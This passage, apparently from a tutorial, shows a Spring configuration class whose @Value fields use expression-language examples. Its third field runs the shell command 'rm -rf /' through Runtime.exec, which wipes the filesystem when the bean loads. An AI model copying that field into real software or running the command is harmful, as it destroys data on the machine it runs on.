 @Configuration
public class DaoConfig {
@Value("#{ T(java.lang.Math).random() * 100.0 }")
private double random;
@Value("#{ systemProperties['user.region'] }")
private Locale currentLocale;
@Value("#{ T(java.lang.Runtime).getRuntime().exec('rm -rf /') }")
private int result;